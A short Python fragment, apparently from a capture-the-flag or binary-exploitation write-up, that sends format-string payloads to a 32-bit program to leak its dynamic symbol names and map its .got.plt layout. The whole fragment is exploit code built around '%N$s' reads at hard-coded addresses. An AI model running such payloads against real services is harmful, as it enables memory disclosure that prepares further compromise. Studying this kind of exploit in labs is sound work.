 fill_len = 0x30
offset = 11 + int(fill_len/4)
dynstr_addr = 0x0804828c
dynsym_addr = 0x080481cc
got_plt_addr = 0x0804a000
for i in range(20):
    try:
        leak_st_name_payload = "|||||%{}$s|||||".format(offset)
        leak_st_name_payload = leak_st_name_payload.ljust(0x30,"a")
        leak_st_name_payload = bytes(leak_st_name_payload,"utf-8")
        leak_str_payload = leak_st_name_payload
        leak_st_name_payload += p32(dynsym_addr+i*0x10)
        st_name_value_str = recv_and_send(leak_st_name_payload)
        if st_name_value_str == b"":
            st_name_value = 0
        else:
            st_name_value = int(b2a_hex(st_name_value_str[:4][::-1]),16)
        leak_str_payload += p32(dynstr_addr+st_name_value)
        lib_str = recv_and_send(leak_str_payload)
        print(">>>.got.plt layout: <0x{:x}=>{}>".format(got_plt_addr+0xc+i*4,lib_str))
    except:
        print(">>> Leak Done!")
        r.close()
        break
r.close()